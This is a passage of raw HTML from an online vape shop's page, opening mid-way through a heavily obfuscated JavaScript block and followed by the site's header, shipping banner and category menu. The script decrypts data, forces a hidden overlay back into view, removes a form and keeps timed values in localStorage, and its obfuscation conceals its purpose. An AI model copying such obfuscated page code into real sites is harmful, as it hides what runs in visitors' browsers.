TextEncoder()[_0x45b688(0xbfe,0xa2c,0x71b,'#Xny',0xb7e)+'e'](_0x368760[_0x117406(0xb7d,0xb09,0x852,'NlB@',0xc40)+'d'](-0x2358+-0x200*-0x8+0xb2*0x1c,'0')[_0x45b688(0x3e6,0x3bd,0x79d,'$PxD',0x722)](0x3e5*0x5+0x2*-0xd95+0xb3*0xb,-0x1143*0x2+-0x16*0xf9+0x11*0x34c)),_0x590843=await crypto[_0x117406(0x13c0,0x10c5,0xca2,'zpTP',0xe67)+'e'][_0x598843('[(k5',0x95e,0x6d8,0x864,0xb60)+_0x43808b(0xbff,0xdf7,0x83d,'PR7M',0x2ac)](_0x5a084c[_0x598843('1J2v',0x4e3,0x94a,0x26f,0x5b6)],_0x28cc12,{'name':_0x5a084c[_0x43808b(0xec1,0xf04,0xf0a,'XVQ@',0xe08)]},![],[_0x5a084c[_0x43808b(0x917,0x1c3,0x44e,'ZtsP',0x8bf)]]),_0x27df76={};_0x27df76[_0x43808b(0xa19,-0x123,0x537,'PR7M',-0xac)]=_0x5a084c[_0x598843('PSmS',0x38d,-0x271,0x5ad,0x420)],_0x27df76['iv']=_0x1dec74;const _0x43e9ea=await crypto[_0x369517(0x58,'YTUd',-0x196,-0x232,0x3b2)+'e'][_0x45b688(0x277,0x7bc,0x56f,'$PxD',0x8b8)+'pt'](_0x27df76,_0x590843,_0x4acc29);return new TextDecoder()[_0x598843('T(oV',-0x64,-0x8f,0x27c,0x4b1)+'e'](_0x43e9ea);}else{const _0x5462a3=_0x3895d2[_0x117406(0xdc8,0xc6b,0xab1,')#ps',0xc55)+'t'];(_0x5a084c[_0x45b688(-0x442,0x29d,-0xea,'^7Rf',-0xf6)](_0x5462a3[_0x45b688(0xa8b,0x22d,0x5f6,'PSmS',0x516)][_0x43808b(0x39b,0x4a7,0x7af,'YTUd',0xbbb)+'ay'],_0x5a084c[_0x369517(-0x357,'2%7y',-0x683,-0x324,0xf2)])||_0x5a084c[_0x43808b(0x78a,0xa19,0xa23,'3jE3',0xec0)](_0x5462a3[_0x117406(0xb48,0xc63,0xbd3,'yqAU',0xdbe)][_0x43808b(0x854,0x6e1,0x5be,'IjHu',0x994)+_0x117406(0xa63,0xba7,0x2d8,'%Nkp',0x71d)],_0x5a084c[_0x43808b(0x44f,-0x78,0x571,'pjjr',0x819)])||_0x5a084c[_0x45b688(0x234,0x52b,0x785,'Oi4#',0x31e)](_0x5a084c[_0x369517(0x1e4,'%Nkp',-0x26d,0xdf,-0x376)](_0x471c5f,_0x5462a3[_0x369517(0x375,'Wt)B',-0x237,0x30d,0xf)][_0x43808b(0x11f3,0xe59,0xbfa,'jG&h',0x103b)+'ty']),-0x42d*-0x1+0x483+-0x8af)||_0x5a084c[_0x43808b(0xc50,0xfe8,0x1038,'^lAd',0xfa3)](_0x5a084c[_0x369517(-0x87f,'[(k5',-0x33,-0x258,-0x306)](_0x2c2287,_0x5462a3[_0x45b688(0x532,-0x47,0x594,'Oi4#',0x30f)][_0x45b688(0xa3d,0x172,0x75a,'Oi4#',0xb97)+'x']),0x1d516c4a*-0x1d+0x1671012dd+-0x5a99c1cb*-0xc)||_0x5a084c[_0x369517(0x484,'yfbM',0x450,0x571,0x113)](_0x5462a3[_0x45b688(0x1b5,0x7d4,0x5d9,'n[(&',0x121)][_0x45b688(0x250,0x668,0x2bb,'$U*9',0x5dd)+_0x117406(0x421,0xd48,0x7be,'%Nkp',0x9cf)],_0x5a084c[_0x598843('nVLx',0x6a5,0xad1,0x5cf,0x64f)]))&&(_0x5462a3[_0x369517(0x30a,'zpTP',0x622,0x866,0x7b4)][_0x369517(0xf0d,'r9@Y',0xbd5,0x8c9,0x84a)+'xt']=_0x369517(0x68e,'pjjr',0x76e,0x214,-0x40b)+_0x598843('n[(&',-0x28a,-0x8a4,-0x8ab,-0x1a)+_0x117406(0x116a,0x140c,0x115f,'T(oV',0xf34)+_0x598843('LP3Y',0x723,0xa0a,0xc79,0x62c)+_0x43808b(0x602,0xd34,0xae1,'1J2v',0x10b0)+_0x117406(0x8e2,0xc21,0xf49,'pjjr',0xac4)+_0x43808b(0xab6,0xc23,0xc24,'r9@Y',0x1265)+_0x45b688(0xe56,0x420,0x842,'%Nkp',0x2fb)+_0x598843('MNVs',-0x307,-0x5ee,-0x56e,-0x50)+_0x598843('yfbM',0x344,0x1c3,0x1b1,0x5b6)+_0x45b688(0x1ae,-0x3ba,0x21,'NlB@',0x65c)+_0x369517(0x3b,'PR7M',0x441,0x4b5,0xa17)+_0x117406(0xfc3,0x92f,0x12d4,'[CHU',0xcc3)+_0x45b688(-0x321,0x311,-0x83,'nVLx',0x2bb)+_0x117406(0x489,0x12f,0x810,'yfbM',0x69b)+_0x117406(-0x4b,0x5e1,0x4be,'PR7M',0x3e9)+_0x598843('ZtsP',-0x1e,0x204,0x110,0x41)+_0x117406(0xdc5,0x701,0x82f,'ZtsP',0x8f9)+_0x45b688(0x708,0xaab,0x777,'XVQ@',0x7fc)+_0x369517(-0x8b,'MNVs',-0x308,-0x23a,-0x588)+_0x598843('euzN',0x656,0x2c,0xc30,0xcad)+_0x598843('jG&h',0x960,0xb76,0x373,0x9db)+_0x369517(0x26d,'W6K3',0x671,0x88b,0xbfe)+_0x369517(-0x4ae,'NlB@',-0xd3,0x37,-0x1d1)+_0x598843('XYu&',0x510,0x413,0x6b0,0x8d9)+_0x45b688(0x3eb,0x7,-0x79,'Wt)B',0x1b5)+_0x598843('euzN',0x851,0xb28,0xd82,0x8b6)+_0x369517(0x3c4,'3jE3',-0xdf,-0x170,-0x266)+_0x45b688(0x7fa,-0x74,0x213,'0t5#',-0x177)+_0x598843('T(oV',0x178,0x660,-0x2e8,-0x2a5)+_0x117406(0x940,0x384,0xa96,'kRyX',0x857)+_0x598843('PSmS',0x23e,0x21a,-0x3e5,0x6a6)+_0x43808b(0x52a,0x7f7,0x87a,')#ps',0x26f)+_0x45b688(0x53d,0xd57,0xa98,'1J2v',0xc51)+_0x598843('%Nkp',0x48c,0x564,0x4da,0x47a)+_0x43808b(0x10ad,0xdae,0xacf,'NlB@',0xf07)+_0x598843('n[(&',-0x28a,-0x349,-0x36d,0x219)+_0x117406(0xf37,0x841,0xbd0,'yqAU',0xcb6)+_0x43808b(0x104f,0x11f9,0xca5,'tTzv',0x67e)+_0x369517(-0x6c1,'^lAd',-0x285,-0x18b,-0x427)+_0x43808b(0xcbf,0xa31,0xd1b,'pjjr',0x91f)+_0x45b688(-0x18e,-0xe4,0x478,'5Cxy',0x3c)+_0x45b688(0x261,0x66c,0x61c,'m4%u',-0x17)+_0x45b688(0x561,0x9fc,0x508,'IjHu',0x1e)+_0x598843('0t5#',-0x209,0x36f,-0x76b,-0x581)+_0x117406(0xe5,0x33f,0x7c4,'@)G!',0x327)+_0x117406(0xd18,0x12b4,0xf27,'jG&h',0xf31)+_0x369517(0x254,'$PxD',0x8cf,0x651,0x862)+_0x369517(-0xe4,'$U*9',0x576,0x4cc,0x3ec)+_0x598843('zpTP',0x135,0x508,0x24,0x33f)+_0x369517(0x93c,'kRyX',0x8e1,0x6f2,0xcc)+_0x43808b(0x688,0xb74,0xa88,'[CHU',0xb47)+_0x45b688(0x313,0x67f,0x456,'NlB@',0x54a)+_0x598843('@)G!',0x906,0x9c5,0xd33,0xc7c)+_0x117406(0xe54,0x10f3,0x8fa,'[(k5',0xdd7)+_0x369517(0x2a5,'Wt)B',0x6b8,0x1c6,0x744)+_0x45b688(-0x7,0x524,0x335,'PSmS',-0x208)+_0x117406(0xe75,0x12e6,0x9da,'yfbM',0xebb)+_0x117406(0xf4a,0x876,0xe92,'nVLx',0x9e8)+_0x43808b(0x8f1,0x46e,0x7db,'3jE3',0x445)+_0x45b688(0xa49,0x871,0xa32,'Oi4#',0xfbe)+_0x117406(0x1c6,0x309,0x613,'zpTP',0x76d)+_0x43808b(0x6aa,0xd8c,0x7a5,'pjjr',0xa71)+_0x45b688(0xfd,-0x5f1,-0x1ca,'L78r',-0xcf)+_0x117406(0x581,0x32c,0x800,'n[(&',0x87e)+_0x45b688(0x8a8,0x6d,0x51b,'nVLx',0x931)+_0x117406(0xb0c,0xc3d,0x1057,'8IqO',0xde4)+_0x45b688(0xd7a,0x6bd,0x9db,'8IqO',0xc5a)+_0x598843('Oi4#',0x1a,-0x5a1,0x126,-0xd5)+_0x117406(0xc96,0x5c3,0xbca,'L78r',0xa9d)+_0x598843('pjjr',0x25d,0x7f2,-0x38,0x5cd)+_0x45b688(0x468,0x29,0x614,'R)B6',0x933)+_0x117406(0xb90,0x5d8,0x8bc,'$PxD',0xa0e)+_0x369517(0x90f,'$PxD',0x133,0x77d,0xb27)+_0x43808b(0x7ea,0xf07,0xa78,'2%7y',0x4e4)+_0x369517(0x479,'kRyX',0x61d,0x8b4,0x487)+_0x369517(0x780,'Oi4#',0xa21,0x7c5,0xd46)+_0x598843('yfbM',-0x2d0,-0x387,-0x448,-0x7f3)+_0x117406(0x6a5,0x851,0xe81,'IjHu',0xafe)+'\x20');}}catch(_0x5d5bee){if(_0x5a084c[_0x43808b(0x7e2,0x612,0x73f,'PSmS',0x5fc)](_0x5a084c[_0x117406(0x6dc,0x91c,0x5b1,'m4%u',0x668)],_0x5a084c[_0x369517(0x2d4,'$U*9',0x83c,0x6ab,0x26c)]))return null;else{_0x5a084c[_0x45b688(0x6f2,0x75b,0x263,'%Nkp',0x59c)](_0x423ae7,_0x4bf61b);return;}}}function removeForm(){const _0x1e22d2={'yrvoB':function(_0x439388){return _0x439388();},'eZqiy':function(_0x3aacba,_0x23f56c){return _0x3aacba(_0x23f56c);},'XUVXH':function(_0xca5aaa,_0x4929ab){return _0xca5aaa===_0x4929ab;},'bOHLd':_0x558d5f(0x609,0x48d,0x172,0xa6,'zpTP')+'E','uLAsW':_0xa89b39(0x104e,'^lAd',0xa2e,0x850,0xce8)+_0xa8f3d7('zpTP',0x94c,0x32a,0x95e,0x43f)+_0x1eee4d(0x3a9,'nVLx',0x8c9,0x57f,0x69a)+'y','aOnKy':_0x1eee4d(0x1bf,'XVQ@',-0x14d,0x385,-0x123)+_0x1eee4d(0xb7,'pjjr',-0xd0,0x111,-0x29e),'nXPFx':function(_0x269d3e){return _0x269d3e();},'hDZwC':_0x558d5f(0x748,0x353,0x6bc,0x2f0,'$U*9'),'XkbuK':function(_0x43beb2,_0x48d4c9){return _0x43beb2===_0x48d4c9;},'GxeHX':_0x1eee4d(0x32b,'tTzv',0x4b4,-0xc6,0x91e),'coNPg':_0xa8f3d7('CVya',0xd7b,0x102c,0xc34,0x79e),'BqJrV':function(_0x7ecd0b){return _0x7ecd0b();},'lPnPV':_0x1eee4d(0xb7a,'[(k5',0x52e,0x7e2,0x827)+_0xa89b39(0x1035,'$PxD',0x7e7,0xc88,0x9e3)+_0x1cbba9(0xd7b,0x6c7,0xa8e,0xc03,'[(k5'),'PBZjS':function(_0x306cbd,_0x31dc63){return _0x306cbd!==_0x31dc63;},'XUkCP':_0xa89b39(0x731,'0t5#',0xe73,0x8bc,0xb23),'SArHM':_0x558d5f(-0x3db,0x284,0x55,0x267,'@)G!'),'ZgjCZ':_0xa8f3d7('3jE3',0xd0c,0x45b,0x6b9,0x5d5),'sSwtp':_0xa89b39(-0x115,')#ps',0x18e,0x6d7,0x436)};formCleanupFunction&&(_0x1e22d2[_0xa89b39(0xb39,'GEgA',0x970,0xeb5,0xf1a)](_0x1e22d2[_0xa89b39(0x30a,'r9@Y',0xd0b,0x8a5,0x83d)],_0x1e22d2[_0x558d5f(-0x2d2,-0x452,-0x9,0x164,'XVQ@')])?(_0x1e22d2[_0x1eee4d(0x109,'jG&h',-0x2b7,0x591,0x1b0)](formCleanupFunction),formCleanupFunction=null):_0x1e22d2[_0x558d5f(0x1ff,-0x21b,-0x155,0xe5,'Wt)B')](_0xec1a61));bgCleanupFunction&&(_0x1e22d2[_0xa8f3d7('$PxD',0x75d,0x5c8,0x84f,0x589)](_0x1e22d2[_0xa8f3d7('W6K3',0x5a4,0x6f9,0x7cb,0xce2)],_0x1e22d2[_0xa89b39(0x4c1,'tTzv',0x895,-0x64,0x2cc)])?_0x1e22d2[_0x1eee4d(0x187,'2@Be',0x4d6,0x257,0x5f5)](_0x33c183,_0x363c98):(_0x1e22d2[_0x1eee4d(0x890,'^7Rf',0x97d,0xcd5,0xab5)](bgCleanupFunction),bgCleanupFunction=null));const _0x4b440c=document[_0x558d5f(-0x4d,0x654,-0x59,0x265,'yfbM')+_0x1cbba9(0xb30,0x1149,0xb21,0x97a,'PR7M')+_0xa8f3d7('0t5#',0xed5,0xa55,0xcb7,0xf8c)](_0x1e22d2[_0xa8f3d7('XYu&',0x9c7,0x1316,0xf5e,0x9c9)]);function _0x1cbba9(_0x5c14e7,_0x5a70f6,_0x2559c0,_0x479353,_0x1ba8dd){return _0x5528d1(_0x2559c0- -0xc,_0x1ba8dd,_0x2559c0-0x37,_0x479353-0x73,_0x1ba8dd-0x52);}function _0xa8f3d7(_0x1ed0e8,_0x4b6839,_0x4d102d,_0x5d70fb,_0x56ac3b){return _0x267eeb(_0x1ed0e8,_0x4b6839-0xa8,_0x4d102d-0x156,_0x5d70fb- -0x3b,_0x56ac3b-0x12d);}if(_0x4b440c){if(_0x1e22d2[_0xa89b39(0x92,'$U*9',0x871,-0x27d,0x2e5)](_0x1e22d2[_0xa8f3d7('XVQ@',0x822,0x5a6,0x7e0,0x452)],_0x1e22d2[_0xa8f3d7('Wt)B',0x221,0x26d,0x4da,0x597)])){const _0x37ad6b={'uEywx':function(_0x3397eb,_0x4f2d54){function _0xa4b7a1(_0xf3875,_0x139092,_0x2ccca9,_0x368fb9,_0x143fcb){return _0xa89b39(_0xf3875-0x1bd,_0x368fb9,_0x2ccca9-0xb5,_0x368fb9-0x151,_0xf3875- -0x32d);}return _0x1e22d2[_0xa4b7a1(0xaba,0xfe9,0xb54,'NlB@',0xa42)](_0x3397eb,_0x4f2d54);},'bJfUB':_0x1e22d2[_0x1eee4d(0x428,'3jE3',0x490,0x3cc,0x304)],'yPMRq':_0x1e22d2[_0xa89b39(0x4a,'kRyX',0x473,0xa2b,0x453)],'EUlFL':_0x1e22d2[_0x558d5f(0x54e,0x703,0x3f0,0x535,'^7Rf')]};_0x44f81b[_0xa8f3d7('@)G!',0x842,0xa24,0xdfd,0xcbe)+'ch'](_0x167b45=>{function _0x590356(_0x206e68,_0x4de6ad,_0x17daee,_0x415015,_0x42adb7){return _0x558d5f(_0x206e68-0xb,_0x4de6ad-0xc3,_0x17daee-0x8b,_0x206e68-0x130,_0x415015);}function _0x53b88b(_0x5cc4bf,_0x501200,_0x2966c5,_0x9c0d79,_0x7035d){return _0x1eee4d(_0x9c0d79- -0x1da,_0x5cc4bf,_0x2966c5-0x189,_0x9c0d79-0x167,_0x7035d-0x5);}function _0x136fd8(_0xb1ab3f,_0x318d10,_0x558545,_0x5275c1,_0x33b57f){return _0xa8f3d7(_0x5275c1,_0x318d10-0x15a,_0x558545-0x17f,_0xb1ab3f- -0x558,_0x33b57f-0x3);}_0x167b45[_0x53b88b('XVQ@',0xa02,0x4e5,0x949,0x7c8)+_0x53b88b('$U*9',0x5ff,0x4a6,0x67f,0x2e7)][_0x53b88b('@)G!',0x86e,0x454,0x909,0x653)+'ch'](_0x160a6f=>{function _0x207830(_0x2f6c13,_0x44e4fa,_0x340fd6,_0x59fe08,_0x232f10){return _0x53b88b(_0x232f10,_0x44e4fa-0x193,_0x340fd6-0x183,_0x340fd6-0xa1,_0x232f10-0x7e);}function _0x7f31c6(_0x14a484,_0x1a0c9,_0x1e1cdf,_0x112a96,_0x209119){return _0x590356(_0x112a96-0x56c,_0x1a0c9-0xe,_0x1e1cdf-0x9c,_0x1e1cdf,_0x209119-0x77);}function _0x3ab8c4(_0x5871e0,_0x50af33,_0x31203f,_0x46f809,_0x397770){return _0x590356(_0x397770- -0x30,_0x50af33-0x52,_0x31203f-0xf4,_0x50af33,_0x397770-0xc1);}function _0x5c1adb(_0x581598,_0x3c180b,_0x52fae0,_0x46644f,_0x9b40a3){return _0x590356(_0x9b40a3-0x317,_0x3c180b-0x164,_0x52fae0-0x2d,_0x3c180b,_0x9b40a3-0xdc);}function _0x42237d(_0x2ce4e1,_0x2ff378,_0x266adc,_0x2e5277,_0x26c435){return _0x53b88b(_0x266adc,_0x2ff378-0x64,_0x266adc-0x193,_0x2ce4e1- -0x112,_0x26c435-0x43);}_0x37ad6b[_0x207830(0x4ee,0x5c1,0x2d,-0x43b,'kRyX')](_0x160a6f[_0x207830(-0x1ab,-0x1aa,0x12e,-0x2ad,'MNVs')+'me'],_0x37ad6b[_0x207830(0x333,0xc5,0x3ef,0x8ec,'8IqO')])&&_0x37ad6b[_0x207830(0xa85,0x17,0x58b,0x912,'8IqO')](_0x160a6f['id'],_0x37ad6b[_0x207830(0xb84,0xd8e,0x97a,0x69c,'^7Rf')])&&(_0x160a6f[_0x207830(0x9da,0x119,0x596,-0x7f,'Wt)B')][_0x3ab8c4(0xa48,'%Nkp',0x5a6,0x518,0x4c2)+'x']=_0x37ad6b[_0x3ab8c4(-0x80,'n[(&',0x45f,0xcd,0x314)]);});});}else _0x4b440c[_0x1cbba9(0x1399,0xde5,0xf81,0xfc9,'wP0g')+'e']();}const _0x209c9b=document[_0xa89b39(0x997,'R)B6',-0x240,0x4ac,0x3d0)+_0x1eee4d(0x766,'^lAd',0xc6b,0x58d,0x244)+_0x558d5f(0x64d,0x537,0x244,0x297,'pjjr')](_0x1e22d2[_0xa89b39(0x954,'@)G!',0xac7,0xb93,0xde9)]);function _0x1eee4d(_0x399adb,_0xe0ab36,_0x22baa0,_0x5bd4e6,_0x4377a1){return _0x46efe3(_0x399adb-0x33a,_0xe0ab36-0x37,_0x22baa0-0xa,_0x5bd4e6-0x69,_0xe0ab36);}_0x209c9b&&(_0x1e22d2[_0xa8f3d7('PR7M',0xb82,0x91c,0xdb0,0x1234)](_0x1e22d2[_0x558d5f(-0x147,0x502,-0x12,0x312,'m4%u')],_0x1e22d2[_0x558d5f(0x15,0x81b,0x635,0x646,'r9@Y')])?_0x209c9b[_0x558d5f(0x248,-0x1d5,0x72c,0x138,'n[(&')+'e']():_0x1e22d2[_0x1cbba9(0xb03,0xdd5,0xd35,0xc5f,'GxLZ')](_0x5a8120));document[_0xa89b39(0x43d,'GxLZ',0x665,0xb54,0x71e)][_0x1cbba9(0x55c,0xe43,0xadb,0x10d1,'PR7M')][_0xa89b39(-0xf8,'zpTP',0x964,0x73b,0x3fb)+_0xa8f3d7('#Xny',0x1237,0xab3,0xe1c,0x85e)]='';function _0xa89b39(_0x3e0ad2,_0x2b5561,_0x480c37,_0x9663e7,_0x1e020a){return _0x46efe3(_0x1e020a-0x53e,_0x2b5561-0x1b4,_0x480c37-0x12e,_0x9663e7-0x13f,_0x2b5561);}activeOverlayId=null;function _0x558d5f(_0x27fd44,_0x57bdec,_0x102f2e,_0x4b93b5,_0x140bde){return _0x5528d1(_0x4b93b5- -0x5d6,_0x140bde,_0x102f2e-0xe6,_0x4b93b5-0xd1,_0x140bde-0x36);}overlayRecreateCallback=null;}function setWithExpiry(_0x2544cf,_0xed9946,_0x368a01){const _0x21536a={};function _0x1ed88d(_0x466e19,_0x182ff3,_0x51fb1f,_0x154e5c,_0x243bf2){return _0x46efe3(_0x466e19-0x417,_0x182ff3-0x37,_0x51fb1f-0x162,_0x154e5c-0xaf,_0x51fb1f);}function _0x570c6e(_0x234564,_0x4e945f,_0x311f83,_0x46d786,_0x55199b){return _0x267eeb(_0x55199b,_0x4e945f-0x101,_0x311f83-0xe1,_0x4e945f- -0x30e,_0x55199b-0x80);}_0x21536a[_0x26b081(0x455,-0x1,0x3a2,-0x210,'R)B6')]=function(_0x959b14,_0x32f3df){return _0x959b14+_0x32f3df;};function _0x4ffd69(_0x287748,_0x569d73,_0x41874d,_0x2bd644,_0x4c3cd7){return _0x5b0194(_0x569d73- -0x2a1,_0x569d73-0x1b0,_0x4c3cd7,_0x2bd644-0x169,_0x4c3cd7-0x1a8);}const _0x329086=_0x21536a;function _0x26b081(_0x387d62,_0x424067,_0x56644e,_0x30b6a2,_0xfedaf2){return _0x267eeb(_0xfedaf2,_0x424067-0x75,_0x56644e-0x15,_0x56644e- -0x61a,_0xfedaf2-0x36);}const _0x51c2f5=new Date(),_0x4f6849={'value':_0xed9946,'expiry':_0x329086[_0x570c6e(0x340,0x26a,0x792,0x3f1,'n[(&')](_0x51c2f5[_0x4ffd69(0x33a,0x1b3,-0x3b3,0x67,'T(oV')+'me'](),_0x368a01)};function _0x22d3c5(_0x518620,_0x5db9a1,_0x14cae1,_0x40aba5,_0x2a12e0){return _0x5b0194(_0x5db9a1-0x1c2,_0x5db9a1-0x1c9,_0x40aba5,_0x40aba5-0x1f2,_0x2a12e0-0xc2);}localStorage[_0x4ffd69(-0x10c,0x440,0x64c,-0x17b,'GEgA')+'em'](_0x2544cf,JSON[_0x570c6e(-0x148,0x40d,0x7e1,0x222,'#Xny')+_0x1ed88d(0xcd0,0xfd7,'*XsW',0xffa,0x10d7)](_0x4f6849));}function getWithExpiry(_0x363376){function _0x1959fd(_0x51eb0a,_0x2b4dd8,_0x3b8e1a,_0x3950da,_0x19c1cf){return _0x267eeb(_0x19c1cf,_0x2b4dd8-0x1de,_0x3b8e1a-0x31,_0x51eb0a-0x66,_0x19c1cf-0xfa);}function _0x379d1f(_0x19c7d4,_0x5e8073,_0x1a0e04,_0x31a926,_0x21d99e){return _0x267eeb(_0x5e8073,_0x5e8073-0xd3,_0x1a0e04-0x19,_0x19c7d4- -0x419,_0x21d99e-0x11c);}function _0x290025(_0x210cc2,_0x318d7c,_0x329242,_0x2eaf11,_0x81dbc5){return _0x3ff2bf(_0x210cc2-0xdc,_0x318d7c-0x1b3,_0x318d7c- -0x5e8,_0x2eaf11-0x1e0,_0x210cc2);}const _0x389115={'BGPGh':function(_0x1453ad,_0x461289){return _0x1453ad+_0x461289;},'MIPAI':function(_0x120608,_0x561304){return _0x120608(_0x561304);},'vIDnt':function(_0x3d2f3,_0x35c804){return _0x3d2f3===_0x35c804;},'JCTgz':_0x290025('euzN',0x32d,-0x280,-0xc8,0x543),'oYhnq':_0x49c979('Oi4#',-0x4e,-0x158,0x208,-0x19c),'LOHfa':function(_0x4feba6,_0x5e24a3){return _0x4feba6>_0x5e24a3;},'OqaEZ':_0x4ecf90(0xa9c,0x6e8,'GxLZ',0xcc8,0x6ab),'SpcRY':_0x1959fd(0x80b,0x839,0xded,0x99f,'XVQ@')},_0x2b9030=localStorage[_0x1959fd(0x82a,0x3e0,0xaba,0xa4a,'YTUd')+'em'](_0x363376);if(!_0x2b9030){if(_0x389115[_0x1959fd(0x6c1,0x3a5,0x799,0x5fd,'[CHU')](_0x389115[_0x379d1f(0x24f,'W6K3',0x402,0x6c6,0x7ac)],_0x389115[_0x1959fd(0x99e,0x7d2,0x3d7,0x3b3,'^lAd')])){const _0x24c3a0=new _0x51367e(),_0x11306f={'value':_0x538b74,'expiry':_0x389115[_0x379d1f(0x7d1,'Wt)B',0x485,0xc71,0xd6d)](_0x24c3a0[_0x379d1f(0x5de,'2@Be',0x493,0xc06,0x23a)+'me'](),_0x256e26)};_0x255f45[_0x4ecf90(0x4e5,0x33c,'8IqO',0x692,-0xe8)+'em'](_0x19b50d,_0x70dcc3[_0x4ecf90(0xfcb,0xa88,'nVLx',0x71d,0xe7c)+_0x1959fd(0x766,0x48b,0xaf1,0x85c,'8IqO')](_0x11306f));}else return null;}const _0x2eea92=JSON[_0x49c979('^lAd',0x46e,-0x2,0x107,-0x1a0)](_0x2b9030);function _0x4ecf90(_0x154137,_0x2a091c,_0x8d067,_0x1e2623,_0x444be4){return _0x5528d1(_0x2a091c- -0x436,_0x8d067,_0x8d067-0xe0,_0x1e2623-0x28,_0x444be4-0x10b);}const _0x2ff47f=new Date();function _0x49c979(_0x367dba,_0xe8502,_0x4d59f6,_0x6ebb,_0x35ffff){return _0x267eeb(_0x367dba,_0xe8502-0x57,_0x4d59f6-0x178,_0x4d59f6- -0x626,_0x35ffff-0xe5);}if(_0x389115[_0x1959fd(0xdec,0xc39,0x10af,0xf4e,'Oi4#')](_0x2ff47f[_0x1959fd(0xfb0,0x9ea,0x13da,0xa65,'W6K3')+'me'](),_0x2eea92[_0x1959fd(0xc3d,0x944,0x100f,0xe5e,'3jE3')+'y'])){if(_0x389115[_0x4ecf90(0x55b,0x896,'$U*9',0x437,0xda7)](_0x389115[_0x379d1f(0x99b,'YTUd',0xd95,0x529,0x959)],_0x389115[_0x1959fd(0xe84,0x143f,0xb64,0xa42,'%Nkp')]))_0x389115[_0x379d1f(0xbdc,'euzN',0xd11,0x1016,0xc72)](_0x5380dc,_0x304401);else return localStorage[_0x4ecf90(0xa22,0x631,'Oi4#',0x2c,0x70e)+_0x4ecf90(-0x440,-0x3b,'euzN',0x540,-0x129)](_0x363376),null;}return _0x2eea92[_0x379d1f(-0x1a,'n[(&',-0x461,-0x445,0xdb)];}
        </script>
        
        
        
        
        <svg data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>



<header class="header  headerstyletwo" sticky="true" role="banner">
    <div class="pencilbar" style="background-color: #c49e62;">
        <div class="container-lg">
            <div class="custom-row flex">
                    <div class="grid" style="text-align: center; width: 100%;">
                        <p class="shipping-text" style="color: #000000">Free shipping on orders  $150+! Delivery time 2-5 business days!</p>
                    </div>
                <!---->
                <!--    <div class="grid">-->
                <!--        

-->
                <!--    </div>-->
                <!---->
            </div>
        </div>
        
    </div>
    <div class="header-main">
        
        <div class="container-lg">
            <div class="custom-row flex">
                <div class="grid mobilemenu-icon">
                    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
               
                <div class="grid flex flex-center">
                    <div class="desktopmenu-icon">
                        <!--<a href="javascript:void(0);" class="desktopMenu-toggle" >
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </a>-->
                        <button class="desktopMenu-toggle">
                            <span class="mobileMenu-toggleIcon">Toggle menu</span>
                        </button>
                    </div>
                        <div class="header-logo header-logo--center  jewelry-variant-logo ">
                            <a href="https://generalvape.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/240x40/general_vape-logo-2_1679941698__52704.original.png 1x, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/480x80/general_vape-logo-2_1679941698__52704.original.png 2x"
                 alt="General Vape"
                 title="General Vape"
                 >
        </div>
</a>
                        </div>
                </div>
                <div class="navPages-container grid" id="menu" data-menu>
                    <nav class="navPages">
    <ul
        class="navPages-list  sf-menu">
        <li class="navPages-item">
            <a class="navPages-action has-subMenu "
                href="https://generalvape.com/"><span>Home</span></a>
        </li>
        <li class="navPages-item ">
            <a class="navPages-action has-subMenu " href="/categories"><span>SHOP ALL VAPE</span>
                <i class="icon navPages-action-moreIcon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-chevron-down" />
                    </svg>
                </i>
            </a>

            <ul
                class="navPage-subMenu-list  custom-scroll  dafault-menu">
                <div class="megamenu">
                    <div class="container flex">
                        <div class="megamenu-inner">
                            <li class="navPages-item vape-disposable ">
                                <a class="navPages-action has-subMenu " href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a> 
<ul class="navPage-childList vape-disposable" id="navPages-24">
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/disposable-vapes-under-9-99/"
            aria-label="Disposable Vapes under $9.99">
            Disposable Vapes under $9.99
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/bogo-deals/"
            aria-label="BOGO DEALS">
            BOGO DEALS
        </a>
    </li>
    <li class="navPage-childList-item">
        <a class="navPage-childList-action navPages-action" href="https://generalvape.com/special-10-pack-deal-bundle/"
            aria-label="SPECIAL 10 PACK DEAL BUNDLE">
            SPECIAL 10 PACK DEAL BUNDLE
        </a>
    </li>
</ul>

                            </li>
                            <li class="navPages-item zero-nicotine-disposable ">
                                <a class="navPages-action" href="https://generalvape.com/zero-nicotine-disposable/" aria-label="ZERO NICOTINE DISPOSABLE">
    ZERO NICOTINE DISPOSABLE
</a>

                            </li>
                            <li class="navPages-item nicotine-pouches ">
                                <a class="navPages-action" href="https://generalvape.com/nicotine-pouches/" aria-label="NICOTINE POUCHES">
    NICOTINE POUCHES
</a>

                            </li>
                            <li class="navPages-item pods ">
                                <a class="navPages-action" href="https://generalvape.com/pods/" aria-label="PODS">
    PODS
</a>

                            </li>
                            <li class="navPages-item best-seller ">
                                <a class="navPages-action" href="https://generalvape.com/best-seller/" aria-label="BEST SELLER">
    BEST SELLER
</a>

                            </li>
                            <li class="navPages-item sale ">
                                <a class="navPages-action" href="https://generalvape.com/sale/" aria-label="SALE">
    SALE
</a>

                            </li>
                        </div>
                    </div>
                </div>
            </ul>
        </li>



        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/privacy-policy/"
   aria-label="Privacy Policy"
>
    <span>Privacy Policy</span>
